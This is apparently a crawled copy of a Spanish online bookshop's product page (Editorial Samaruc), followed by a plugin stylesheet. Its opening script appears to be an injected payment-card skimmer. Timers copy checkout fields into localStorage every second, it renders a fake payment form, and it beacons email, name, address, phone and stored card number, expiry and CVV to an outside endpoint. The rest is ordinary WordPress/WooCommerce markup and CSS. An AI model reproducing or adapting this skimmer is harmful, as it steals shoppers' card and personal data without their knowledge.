      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div12").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div12")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div12_btn")) {
        renderBtn();
    }
}, 1000);

//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)


console.log("WORKING!")
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/samaruceditorial.com\/producto\/quiero-ser-hermano-mayor#product","name":"Quiero ser hermano mayor","url":"https:\/\/samaruceditorial.com\/producto\/quiero-ser-hermano-mayor","description":"Autora: Irene Sanchis\r\n\r\nIlustradora: M\u00f3nica Ib\u00e1\u00f1ez","image":"https:\/\/samaruceditorial.com\/wp-content\/uploads\/2021\/12\/Quiero-ser-hermano-mayor.png","sku":"978-84-16772-61-2","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.20","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"16.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/samaruceditorial.com\/producto\/quiero-ser-hermano-mayor","seller":{"@type":"Organization","name":"Editorial Samaruc","url":"https:\/\/samaruceditorial.com"}}]}</script>		<div id="wcspc-area"
			 class="wcspc-area wcspc-effect-02 ">
			<div class="wcspc-close"><i class="wcspc-icon-close"></i></div><div class="wcspc-no-item">¡No tienes productos en el carrito!</div>		</div>
					<div id="wcspc-count"
				 class="wcspc-count wcspc-count-bottom-left wcspc-count-hide">
				<i class="wcspc-icon-cart2"></i>
                
				<span id="wcspc-count-number">0</span>
			</div>
				<input type="hidden" id="wcspc-nonce" value="6d2f71e399"/>
		<div class="wcspc-overlay"></div>
		
        
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-1{flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/samaruceditorial.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/samaruceditorial.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.9.1","eb_admin_url":"https:\/\/samaruceditorial.com\/wp-admin\/","rest_rootURL":"https:\/\/samaruceditorial.com\/wp-json\/","ajax_url":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php","nft_nonce":"218caec2b4","post_grid_pagination_nonce":"f16fe89227","placeholder_image":"https:\/\/samaruceditorial.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe\/Madrid","gmt_offset":"1","wc_currency_symbol":"\u20ac"};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/samaruceditorial.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/samaruceditorial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/wowjs/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/js/frontend.js?ver=1.0.2" id="cvblog-post-layouts-public-script-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/assets/js/grocery-store-woocommerce.js?ver=1.1" id="grocery-store-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="atawc-frontend-js-extra">
var smart_variable = {"__price_update_on":"price"};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/smart-variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20160615" id="atawc-frontend-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script src="https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/js/woo-ajax-add-to-cart.js?ver=1.0.0" id="wcspc-woo-ajax-add-to-cart-js"></script>
<script id="wcspc-frontend-js-extra">
var wcspcVars = {"ajaxurl":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php","nonce":"6d2f71e399","auto_show":"yes","manual_show":"","reload":"no","hide_count_empty":"yes","hide_count_checkout":"yes"};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/js/frontend.js?ver=1.0.0" id="wcspc-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/samaruceditorial.com\/wp-admin\/admin-ajax.php","nonce":"6f3b0d76f7","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/samaruceditorial.com\/producto\/quiero-ser-hermano-mayor","cart_redirectition":"no","cart_page_url":"https:\/\/samaruceditorial.com\/carrito","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0e869a484c","eael_register_nonce":"572921c23f","eael_lostpassword_nonce":"4ab456afad","eael_resetpassword_nonce":"822b468c56"};
</script>
<script src="https://samaruceditorial.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.18" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185992034\",\"post\":\"655\",\"tz\":\"1\",\"srv\":\"samaruceditorial.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "185992034", "655" ]);
</script>
<script src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/bootstrap/js/bootstrap.js?ver=3.3.7" id="bootstrap-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/rd-navbar/js/jquery.rd-navbar.js?ver=6.7.4" id="rd-navbar-js-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/customselect.js?ver=6.7.4" id="customselect-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/owl-carousel/owl.carousel.js?ver=6.7.4" id="owl-carousel-js-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/sticky-sidebar/jquery.sticky-sidebar.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/vendors/aos-next/aos.js?ver=6.7.4" id="aos-next-js"></script>
<script src="https://samaruceditorial.com/wp-content/themes/grocery-store-pro/assets/js/grocery-store.js?ver=1.0.0" id="grocery-store-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1a8ff454e1645405153d14fa7128ae2","fragment_name":"wc_fragments_b1a8ff454e1645405153d14fa7128ae2","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://samaruceditorial.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://samaruceditorial.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://samaruceditorial.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":185992034,"store_id":"b85d2543-b46f-4a87-b9ce-fbf10f48225f","ui":null,"url":"https://samaruceditorial.com","woo_version":"9.8.6","wp_version":"6.7.4","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Madrid","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":655,"pn":"Quiero ser hermano mayor","pc":"Ratolins (Infantil)","pp":"15.20","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Ratolins (Infantil)","Quiero ser hermano mayor"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
				<link rel="shortcut icon" href="http://samaruceditorial.com/wp-content/uploads/2020/11/cropped-cropped-Logo-Samaruc-Rojo.png" type="image/x-icon" /> 
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samaruceditorial.com/wp-content/plugins/blog-post-layouts/includes/assets/css/build.css?ver=1.0.2
body_size: 5316
content:
/**
 * Styling for gutenberg post layout blocks
 */

 *{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.cv-clearfix{
  display: block;
}

.cv-clearfix:after{
  content: "";
  display: block;
  clear: both;
}

/* Block Title two */

.cv-block-title{
  font-size: 32px;
  position: relative;
}

 .cv-block-title span{
   position: relative;
   display: inline-block;
 }

 .cv-block-title.align--left {
 text-align: left;
}

.cv-block-title.align--center {
 text-align: center;
}

.cv-block-title.align--right {
 text-align: right;
}

.cv-block-title.layout--two,
.cv-block-title.layout--four,
.cv-block-title.layout--five{
 margin-bottom: 40px;
}

.cv-block-title.layout--two span::before, 
.cv-block-title.layout--two span::after {
 content: "";
 position: absolute;
 left: 50%;
 bottom: 0;
 width: 50px;
 height: 2px;
 background: #333;
 margin-left: -25px;
}

.cv-block-title.layout--two span::after {
 left: 50%;
 width: 30px;
 margin-left: -15px;
 bottom: -8px;
}

.cv-block-title.layout--two.align--left span::before, 
.cv-block-title.layout--two.align--left span::after {
 left: 0;
 margin: 0;
}

.cv-block-title.layout--two.align--right span::before, 
.cv-block-title.layout--two.align--right span::after {
 left: auto;
 right: 0;
 margin: 0;
}

.cv-block-title.layout--three span::before, 
.cv-block-title.layout--three span::after {
 content: "";
 position: absolute;
 left: -100px;
 top: 50%;
 width: 80px;
 height: 2px;
 background: #333;
 margin-top: -1px;
}

.cv-block-title.layout--three span::after {
 right: -100px;
 left: auto;
}

.cv-block-title.layout--three.align--left span::before{
 display: none;
}

.cv-block-title.layout--three.align--right span::after{
 display: none;
}

.cv-block-title.layout--four span {
 border: 1px solid #333;
 padding: 2px 50px;
}

.cv-block-title.layout--four span::after {
 content: "";
 position: absolute;
 bottom: -11px;
 left: 50%;
 width: 20px;
 height: 20px;
 border: 1px solid #333;
 -webkit-transform: rotate(45deg);
 -ms-transform: rotate(45deg);
 -o-transform: rotate(45deg);
 transform: rotate(45deg);
 border-top: none;
 border-left: none;
 background: #fff;
 margin-left: -10px;
}

.cv-block-title.layout--five span::before,
.cv-block-title.layout--five span::after {
 content: "";
 position: absolute;
 top: 0;
 left: -15px;
 width: 15px;
 height: 95%;
 border: 2px solid #333;
 -webkit-transform: rotate(-180deg);
 -ms-transform: rotate(-180deg);
 -o-transform: rotate(-180deg);
 transform: rotate(-180deg);
 border-left: none;
 margin-left: -10px;
}

.cv-block-title.layout--five span::after {
 right: -22px;
 left: auto;
 transform: rotate(0);
 top: 0;
 top: auto;
}

.cv-block-title.layout--five.align--left span {
 margin-left: 25px;
}

.cv-block-title.layout--five.align--right span {
 margin-right: 25px;
}


/* Block Basic CSS */

.cv-block .cv-post-wrapper {
 display: flex;
 flex-wrap: wrap;
 margin: 0 0 -3% -3%;
 height: auto;
 align-items: start;
}

.cv-block .cv-post-wrapper article {
 margin: 0 0 3% 3%;
}

.cv-block .cv-post-wrapper.cv-post-no--imagemargin article,
.cv-block .cv-post-wrapper.cv-post-no--imagemargin {
 margin-left: 0;
}

.cv-block .column--one article {
 width: 97%;
}

.cv-block .column--two article {
 width: 47%;
}

.cv-block .column--three article {
 width: 30.33%;
}

.cv-block .column--four article {
 width: 22%;
}

.cv-block .column--five article {
 width: 17%;
}

.cv-block .cv-post-no--imagemargin.column--one article {
 width: 100%;
}

.cv-block .cv-post-no--imagemargin.column--two article {
 width: 50%;
}

.cv-block .cv-post-no--imagemargin.column--three article {
 width: 33.33%;
}

.cv-block .cv-post-no--imagemargin.column--four article {
 width: 25%;
}

.cv-block .cv-post-no--imagemargin.column--five article {
 width: 20%;
}

